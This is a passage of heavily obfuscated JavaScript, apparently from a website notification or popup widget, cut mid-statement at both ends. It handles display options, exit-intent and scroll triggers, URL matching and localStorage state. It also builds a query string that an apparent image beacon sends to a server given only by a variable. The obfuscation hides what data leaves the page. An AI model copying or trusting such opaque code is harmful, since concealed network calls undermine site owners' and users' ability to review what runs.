_0x422e02=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xf03add=0x8;if(_0x422e02==_0x3caf04(-0x26f,-0x2e9,-0x29a,-0x27d,-0x201)){var _0x27e289;var _0x4245d1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4bbdd8(-0x1a9,-0x274,-0x2af,-0x2a7,-0x233));_0x27e289=_0x46f1c2(0x26a,0x290,0x1b9,0x259,0x210);_0x4245d1["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x48d8c2,_0x12d80f){function _0x37cd61(_0x438a74,_0x1025c6,_0x39ccb5,_0x598f0c,_0x171004){return _0x50e1(_0x1025c6-0x6f,_0x598f0c);}var _0x2cf4eb=_0x48d8c2["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];function _0x5689cd(_0x397efe,_0x81498,_0x2841ab,_0x37b568,_0x4443b3){return _0x50e1(_0x37b568-0x4c,_0x81498);}var _0x2f64d7=_0x48d8c2['dataset']['notificationId'];if(_0x2cf4eb==_0x37cd61(0x218,0x187,0x109,0x1ab,0x176)&&_0xbc037!=_0x2f64d7){_0x48d8c2["\u0073\u0074\u0079\u006c\u0065"]['display']=_0x5689cd(0x70,0xb1,0x5e,0x8b,0x2c);}});};_0x4b6c35();}else{if(_0x4a5b11['subtype']&&[_0x3caf04(-0x3d7,-0x36c,-0x3d2,-0x343,-0x335),_0x3caf04(-0x2f1,-0x359,-0x34c,-0x306,-0x33a),_0x46f1c2(0x141,0x16e,0x181,0x17f,0x1cc)]['includes'](_0x328069["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x516a2c){return;}let _0x493a02="\u003f";_0x493a02+=_0x37dd06["\u006b\u0065\u0079\u0073"](_0x5e72a3)['map'](_0x39f59f=>_0x39f59f+"\u003d"+_0x386d5d[_0x39f59f])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x15b651=new _0x3777c0();_0x15b651['src']=_0x1b52f3+_0x46f1c2(0x20e,0x141,0x1a8,0x13b,0x1b9)+_0x493a02;}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']*(0x83968^0x83a80));break;case _0x5386a7(0xf2,0x116,0xcd,0x168,0x191):var _0x2fcb13=0x5+0x4;let _0x49230a=![];_0x2fcb13=0x1+0x7;document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2ee9a4(-0x10e,-0x127,-0x10e,-0x12a,-0xf6),_0x422183=>{var _0x50e9cf;let _0x2d12d3=Math['max'](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0xaae58^0xaae58);_0x50e9cf=0x7+0x1;if(_0x422183['clientX']>=_0x2d12d3-(0x8209b^0x820a9))return;if(_0x422183['clientY']>=(0x187fa^0x187c8))return;let _0x4b8798=_0x422183["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x422183["\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];if(!_0x4b8798&&!_0x49230a){_0x4b6c35();_0x49230a=!![];}});break;case _0x5386a7(0x1cc,0x1c2,0x242,0x18d,0x210):var _0x30805b=0x0+0x2;let _0x17ff16=![];_0x30805b=0x9+0x0;document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x38bab2(-0x95,0xe,-0xe8,-0xda,-0x75),_0x461cea=>{function _0x1e95c2(_0x539a67,_0x47f848,_0xe35d76,_0x9fbacb,_0x2b2c0a){return _0x50e1(_0x47f848- -0x2dd,_0xe35d76);}function _0x1be74d(_0x34f164,_0x29b893,_0x439b2c,_0x2132a0,_0x2b9f84){return _0x50e1(_0x2132a0- -0x18,_0x29b893);}function _0x3224a2(_0x28d276,_0x581e9a,_0x47caed,_0x5de856,_0xa67bbb){return _0x50e1(_0x28d276- -0x44,_0x47caed);}if(_0x1e95c2(-0x182,-0x20a,-0x255,-0x1d4,-0x217)!==_0x3224a2(0xa,0x42,0x7a,-0x1c,-0xa)){if(!_0x17ff16&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x4b6c35();_0x17ff16=!![];}}else{var _0xcdd29a;let _0xceafef=![];_0xcdd29a=_0x1be74d(0x12e,0x146,0x76,0xbd,0xb6);return _0xceafef;}});document["\u0062\u006f\u0064\u0079"]["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x5386a7(0x13f,0x1c2,0x1d1,0x1e8,0x166),_0x1a6280=>{if(!_0x17ff16&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){_0x4b6c35();_0x17ff16=!![];}});break;}}}["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](_0x2d04e9){let _0x535576=![];function _0x35ef4f(_0x422402,_0x38bd8d,_0x5dda7e,_0x41d8bb,_0x929af9){return _0x50e1(_0x929af9-0x5d,_0x41d8bb);}for(let _0x1fe8d8 of _0x2d04e9){if(_0x1fe8d8['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x35ef4f(0x16b,0x1ab,0x1f1,0x1b1,0x169))){if(_0x35ef4f(0x1fb,0x114,0x10d,0x211,0x17f)!==_0x35ef4f(0x1e4,0x108,0xf2,0x1fa,0x17f)){_0x19321f=!![];}else{_0x535576=!![];break;}}}function _0x2337a5(_0x1c4037,_0x38c161,_0x1b9c5f,_0xde9020,_0x3f037a){return _0x50e1(_0x3f037a-0xa3,_0xde9020);}_0x2d04e9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x4b5809,_0x4e2085)=>{function _0x66928a(_0x43ba15,_0x158c56,_0x2d460b,_0x23534d,_0xf54f12){return _0x50e1(_0x2d460b- -0x15e,_0xf54f12);}function _0x110f39(_0x21a1dd,_0x3d2829,_0x365d3e,_0x5256c0,_0x4d10c6){return _0x50e1(_0x5256c0-0xc1,_0x4d10c6);}function _0x335072(_0x51a87f,_0x2d06a3,_0x2d1741,_0x59139d,_0x1927bd){return _0x50e1(_0x59139d- -0x350,_0x51a87f);}function _0x70daf1(_0x580b50,_0x120849,_0x4f4565,_0x1b2293,_0x1901af){return _0x50e1(_0x120849- -0x372,_0x1b2293);}function _0x3e19ec(_0x4c44c3,_0x32f28b,_0x59e2ab,_0x5daa76,_0x4e7ae4){return _0x50e1(_0x4e7ae4- -0x155,_0x5daa76);}if(_0x110f39(0x129,0x1fe,0x10c,0x18b,0x1ae)===_0x110f39(0x7f,0xf2,0x123,0xf3,0xd7)){return![];}else{switch(_0x4b5809["\u0074\u0079\u0070\u0065"]){case _0x3e19ec(-0xfe,-0xd2,-0x13,-0x5f,-0x7c):if(_0x4b5809["\u0076\u0061\u006c\u0075\u0065"]==window['location']["\u0068\u0072\u0065\u0066"]){if(_0x70daf1(-0x205,-0x270,-0x22e,-0x28c,-0x265)!==_0x70daf1(-0x2c3,-0x270,-0x207,-0x2f8,-0x2ec)){_0xf0f712['addEventListener'](_0x66928a(-0x146,-0xf8,-0xb1,-0x52,-0xbd),()=>{_0x4e3503();});}else{localStorage['setItem'](_0x70daf1(-0x35b,-0x2d4,-0x26f,-0x28c,-0x28c)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x4e2085,!![]);}}if(localStorage['getItem'](_0x335072(-0x285,-0x2a9,-0x342,-0x2b2,-0x26d)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x4e2085)){if(_0x66928a(-0x16b,-0xc2,-0x112,-0xdf,-0x181)===_0x3e19ec(-0x124,-0x13e,-0x71,-0x127,-0xfc)){this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x579335["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]=typeof _0x3e9876['should_show']===_0x70daf1(-0x2df,-0x287,-0x21b,-0x254,-0x280)?!![]:_0x32e195['should_show'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['delay']=typeof _0x90b8de["\u0064\u0065\u006c\u0061\u0079"]===_0x110f39(0x1be,0x122,0x1df,0x1ac,0x1a5)?0x449f1^0x44249:_0x471f02["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x192b0e["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x110f39(0x229,0x193,0x1f7,0x1ac,0x1ed)?0x64980^0x64238:_0x464b11["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x11e320['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0xfea4af["\u0075\u0072\u006c"];this['options']["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x26d01c["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['close']=_0x16fcb2["\u0063\u006c\u006f\u0073\u0065"]||![];this['options']["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]=_0x4ff513["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x5ece0d['position']===_0x3e19ec(0x13,-0xc1,-0x34,-0x5e,-0x6a)?_0x110f39(0x16e,0x72,0x142,0xfb,0x186):_0x5c71b7['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x3378e8["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x110f39(0x154,0x20c,0x1ce,0x1ac,0x1ba)?!![]:_0x414687["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']=_0x1ebec7['triggers']||[];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11dcf5['trigger_all_delay']===_0x70daf1(-0x20c,-0x287,-0x2dd,-0x1f7,-0x2d7)?![]:_0x5aa074['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x5af0aa['triggers_delay']||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x332701['trigger_delay_display']===_0x335072(-0x2bf,-0x2a0,-0x1e8,-0x265,-0x273)?_0x335072(-0x1cf,-0x24e,-0x283,-0x24f,-0x258):_0x5ae83a['trigger_delay_display'];this['options']['display_trigger_delay_value']=typeof _0xb63963["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x3e19ec(-0xa2,-0x5b,0xa,-0xcf,-0x6a)?0xa207e^0xa207d:_0x2000bb['display_trigger_delay_value'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_frequency']=typeof _0x103ef0["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x335072(-0x2d7,-0x204,-0x2d6,-0x265,-0x2ec)?_0x70daf1(-0x32f,-0x314,-0x283,-0x37c,-0x32f):_0x40840a['display_frequency'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x35f6b2["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x70daf1(-0x2fd,-0x287,-0x23b,-0x2dd,-0x245)?!![]:_0x1d4d79["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this['options']['display_desktop']=typeof _0x48e3bf['display_desktop']===_0x335072(-0x2e6,-0x254,-0x21e,-0x265,-0x20d)?!![]:_0x5b05ff['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x2eead7['display_trigger']===_0x110f39(0x189,0x13b,0x227,0x1ac,0x130)?_0x3e19ec(-0x8d,-0x9c,-0x61,-0x4a,-0x54):_0x583cca["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']=typeof _0x12abfe['display_trigger_value']===_0x3e19ec(-0xe7,-0x30,-0xf9,-0xc6,-0x6a)?0xb5ef2^0xb5ef1:_0x27d99a["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x750340["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]===_0x335072(-0x1de,-0x2a7,-0x28f,-0x265,-0x215)?![]:_0x152915['data_trigger_auto'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x31d59c['data_triggers_auto']||[];this['options']['on_animation']=typeof _0x4482bc["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x335072(-0x2f8,-0x2e7,-0x27c,-0x265,-0x2b3)?_0x70daf1(-0x272,-0x2f3,-0x277,-0x29e,-0x331):_0x3806d6["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['options']['off_animation']=typeof _0x1666ec["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x3e19ec(0x22,0x5,-0x36,-0x38,-0x6a)?_0x335072(-0x28f,-0x2e4,-0x2e4,-0x28c,-0x2bd):_0x184561["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['options']['notification_id']=_0x30979f['notification_id']||![];}else{_0x535576=!![];}}break;case _0x66928a(-0xf1,-0x15f,-0xee,-0x5c,-0x76):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x4b5809["\u0076\u0061\u006c\u0075\u0065"])){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x70daf1(-0x307,-0x2d4,-0x345,-0x33c,-0x2d6)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x4e2085,!![]);}if(localStorage['getItem'](_0x70daf1(-0x251,-0x2d4,-0x25f,-0x28c,-0x2e6)+this['options']['notification_id']+"\u005f"+_0x4e2085)){if(_0x110f39(0x1c1,0x20e,0x1ec,0x18d,0x19c)===_0x110f39(0xef,0x96,0x174,0x104,0xbc)){_0x408720["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3e19ec(-0xff,-0x108,-0xef,-0x12e,-0x116);}else{_0x535576=!![];}}break;}}});function _0x1c20a5(_0xd48dbe,_0x48b4b7,_0x48cb28,_0x57c3f1,_0x154f26){return _0x50e1(_0x57c3f1-0x34a,_0x154f26);}return _0x535576;}["dereggirt_egap_si".split("").reverse().join("")](_0x181c7c){function _0x5c8171(_0x4b4181,_0x8daa9f,_0x338271,_0x462ada,_0x2a578f){return _0x50e1(_0x8daa9f-0x85,_0x338271);}function _0x40e5cb(_0x38f037,_0xa02377,_0x4a5dbf,_0x33fe9b,_0x123889){return _0x50e1(_0xa02377- -0x22d,_0x33fe9b);}var _0x5d846c=0x9+0x6;let _0x2bcb75=![];function _0x5292a6(_0x599c09,_0x301055,_0x248252,_0x2ffca6,_0x22d960){return _0x50e1(_0x22d960- -0x38,_0x599c09);}function _0x2b5374(_0x3990a7,_0x3f34d9,_0x3096f1,_0x5b36ee,_0x176686){return _0x50e1(_0x5b36ee-0x256,_0x3f34d9);}_0x5d846c=0x6+0x1;let _0x273f09=[];function _0x479f4f(_0x2c34ff,_0x16f16d,_0x50cbdc,_0x4d7a8c,_0x54585f){return _0x50e1(_0x2c34ff-0x290,_0x16f16d);}var _0x4e8710=0x9+0x7;let _0x1d7aa0=0xc83e3^0xc83e3;_0x4e8710=0x7;for(let _0x4b22c7 of _0x181c7c){if(_0x4b22c7["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x2b5374(0x3af,0x34f,0x3a5,0x362,0x37f))){if(_0x2b5374(0x2cc,0x290,0x2dc,0x276,0x309)!==_0x479f4f(0x371,0x382,0x321,0x2e6,0x2fd)){_0x273f09[_0x1d7aa0]=_0x4b22c7;_0x1d7aa0++;}else{return _0x154e45["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x40e5cb(-0x188,-0x1a6,-0x1f7,-0x169,-0x1ee));}}}if(!_0x1d7aa0||_0x181c7c["\u006c\u0065\u006e\u0067\u0074\u0068"]==_0x1d7aa0){for(let _0x123a01 of _0x181c7c){if(_0x5292a6(0xc9,0x97,-0x35,0x9d,0x3e)===_0x5292a6(0x44,-0x1,0xde,0xd0,0x49)){_0x3e0664=!![];}else{if(_0x123a01["\u0074\u0079\u0070\u0065"]['startsWith'](_0x40e5cb(-0xb5,-0x121,-0xa1,-0x190,-0x92))){if(_0x5c8171(0x103,0x147,0xee,0x11e,0x1a7)===_0x5292a6(0x5c,0x43,0xfb,0x163,0xd6)){_0x400387["\u006f\u0070\u0065\u006e"](this['options']['url'],_0x479f4f(0x2b4,0x2f9,0x29c,0x2e5,0x237));}else{_0x2bcb75=!![];break;}}}}_0x181c7c['forEach'](_0x4e5437=>{function _0x1e6b1c(_0x1c53a0,_0x3c60e1,_0xaf4ce5,_0x3e8dfa,_0x47f5b5){return _0x50e1(_0xaf4ce5-0x237,_0x3c60e1);}function _0x3c2646(_0x5e9498,_0x5d7b28,_0x454bcc,_0x76a81f,_0x3b5715){return _0x50e1(_0x5d7b28-0x128,_0x3b5715);}function _0x10339d(_0x1b60de,_0x57d4de,_0x446bd3,_0x42a7f7,_0x2b72f5){return _0x50e1(_0x2b72f5- -0x1f5,_0x446bd3);}function _0x1b1836(_0x3fa1d6,_0x239f8d,_0x37f064,_0x5bb5a3,_0x526ad5){return _0x50e1(_0x37f064-0x3d8,_0x3fa1d6);}function _0x43a8c7(_0x1a3ed4,_0x4b5ca1,_0x1f27ee,_0x1c93ee,_0x22879f){return _0x50e1(_0x1f27ee-0xe1,_0x1c93ee);}if(_0x43a8c7(0x112,0xfc,0x181,0x154,0xfb)===_0x3c2646(0x284,0x223,0x1db,0x19d,0x2ab)){_0x2760a2["\u0070\u0075\u0073\u0068"](_0xd4ec5c[0x28bd1^0x28bd0]);}else{switch(_0x4e5437['type']){case _0x10339d(-0xfa,-0x101,-0x166,-0x117,-0x11c):if(_0x4e5437['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x2bcb75=!![];}break;case _0x43a8c7(0x86,0x105,0xf2,0x135,0x154):if(_0x4e5437['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x2bcb75=![];}break;case _0x3c2646(0x1ba,0x198,0x1ed,0x221,0x19d):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4e5437['value'])){_0x2bcb75=!![];}break;case _0x1b1836(0x4b8,0x422,0x42f,0x3db,0x445):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['includes'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=![];}break;case _0x3c2646(0x16c,0x141,0x182,0x17e,0xf9):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['startsWith'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){if(_0x10339d(-0x175,-0x151,-0x111,-0x14e,-0x161)===_0x1b1836(0x4c2,0x444,0x45a,0x3f2,0x463)){var _0x4f968e=0x7+0x9;var _0x1d180e=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x4f968e=_0x1e6b1c(0x2a1,0x292,0x2df,0x304,0x362);var _0x15440a=0x2+0x8;var _0x4ee8f2=this['options']['position'];_0x15440a=0x7;if(_0x4ee8f2==_0x10339d(-0x9d,-0x14f,-0xa0,-0x155,-0xdd)){var _0x5b0dd7=0x4+0x8;var _0x382030=_0x424f40["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1b1836(0x48f,0x42f,0x406,0x3a3,0x428));_0x5b0dd7=0x3+0x7;_0x382030["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x840d4e,_0x2443c4){function _0x5a683e(_0x4abea8,_0x266019,_0x5ee422,_0x3519f7,_0x364031){return _0x50e1(_0x364031-0x12c,_0x3519f7);}var _0x550cc0=_0x840d4e["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x3557d7=_0x840d4e['dataset']['notificationId'];function _0x5f4125(_0x518532,_0x155188,_0x5237f6,_0x212ad4,_0x6c5476){return _0x50e1(_0x5237f6-0x2f9,_0x518532);}if(_0x550cc0==_0x5f4125(0x422,0x461,0x411,0x39d,0x42c)&&_0x1d180e!=_0x3557d7){_0x840d4e['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x5f4125(0x2b2,0x392,0x338,0x386,0x35b);}});};_0x1b11fa();}else{_0x2bcb75=!![];}}break;case _0x43a8c7(0xcb,0x16f,0x12b,0x1bd,0x15d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['endsWith'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x43a8c7(0x193,0x149,0x1bd,0x177,0x149):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;}}});}else{if(_0x2b5374(0x2e4,0x35d,0x328,0x349,0x381)!==_0x5c8171(0x13b,0x178,0x106,0x138,0x1ae)){_0x289682=![];}else{_0x181c7c["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x4324f1=>{function _0x4c76a6(_0x2bae97,_0x2a7a74,_0x472b49,_0x46ef7c,_0x525503){return _0x50e1(_0x525503- -0x11b,_0x2bae97);}function _0x418b0c(_0x933f0d,_0x1c89a5,_0x1c1c74,_0x86c7b,_0x4fe498){return _0x50e1(_0x933f0d-0x153,_0x1c89a5);}function _0x282405(_0x476a59,_0x3650c5,_0x582e45,_0x589ee8,_0x3ff53f){return _0x50e1(_0x582e45-0x26b,_0x3ff53f);}function _0x515be0(_0x21a2eb,_0x5a1220,_0x2f677d,_0x4d9fe7,_0x115e8c){return _0x50e1(_0x115e8c- -0x2fb,_0x2f677d);}function _0x3df962(_0x42ebf1,_0x452f64,_0x448574,_0x36e8a8,_0x533e62){return _0x50e1(_0x36e8a8-0x25f,_0x533e62);}if(_0x4c76a6(-0x68,0x76,-0x50,-0x50,-0x13)===_0x4c76a6(0x5,0x26,0xa,0x73,-0x13)){switch(_0x4324f1["\u0074\u0079\u0070\u0065"]){case _0x282405(0x3b1,0x2c7,0x344,0x392,0x2e9):if(_0x4324f1["\u0076\u0061\u006c\u0075\u0065"]==window['location']['href']){_0x2bcb75=!![];}break;case _0x282405(0x35a,0x2a7,0x2db,0x30a,0x294):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4324f1['value'])){_0x2bcb75=!![];}break;case _0x282405(0x2f6,0x2ee,0x284,0x260,0x2da):if(window['location']['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x4324f1["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x4c76a6(-0x4a,-0x127,-0x160,-0x162,-0xd1):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x4324f1["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x282405(0x355,0x3d2,0x347,0x39d,0x3cb):if(document["\u0062\u006f\u0064\u0079"]['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4324f1['value'])){if(_0x515be0(-0x1c4,-0x280,-0x26a,-0x23f,-0x247)===_0x282405(0x320,0x383,0x31f,0x34a,0x28c)){_0x2bcb75=!![];}else{let _0x4a4c8d=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]);if(!_0x4a4c8d){return![];}}}break;}}else{_0x5eed5a=!![];}});_0x273f09['forEach'](_0x3c186d=>{function _0x4a6526(_0x13efc1,_0x41c031,_0x2f68a4,_0x517f60,_0x3c2d07){return _0x50e1(_0x517f60- -0x247,_0x2f68a4);}function _0x3e5fbf(_0x3301b4,_0x31d05f,_0x2b8a61,_0x1823ab,_0x2e0b49){return _0x50e1(_0x1823ab-0xc7,_0x2b8a61);}function _0x21b9e0(_0x42bec3,_0x438ec0,_0x1779d8,_0x262a82,_0x535ba2){return _0x50e1(_0x438ec0- -0xab,_0x1779d8);}function _0x53bb5d(_0x1bb13b,_0x475de3,_0x57ed03,_0x45ef79,_0x6b1d85){return _0x50e1(_0x6b1d85- -0x371,_0x45ef79);}function _0x3cee94(_0xbf7a6d,_0x3f9739,_0x3afaf1,_0x4c6f45,_0x2e7292){return _0x50e1(_0xbf7a6d- -0x1c0,_0x3f9739);}if(_0x3cee94(-0x18f,-0x1d6,-0x1b8,-0x1f6,-0x127)!==_0x3e5fbf(0xfc,0xd0,0x184,0x129,0x151)){switch(_0x3c186d['type']){case _0x3e5fbf(0xc8,0x51,0x152,0xd8,0xc1):if(_0x3c186d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){if(_0x3cee94(-0xba,-0x126,-0x13f,-0x30,-0xf4)===_0x21b9e0(-0x18,0x5b,0xe8,0x6a,0x6f)){_0x2bcb75=![];}else{var _0x2e9efb;let _0x12345b=_0x5275a6['max'](_0x1be150['documentElement']['clientWidth'],_0x4ffe44["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0xaae58^0xaae58);_0x2e9efb=0x7+0x1;if(_0x86cda3["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x12345b-(0x8209b^0x820a9))return;if(_0xf114c9["\u0063\u006c\u0069\u0065\u006e\u0074\u0059"]>=(0x187fa^0x187c8))return;let 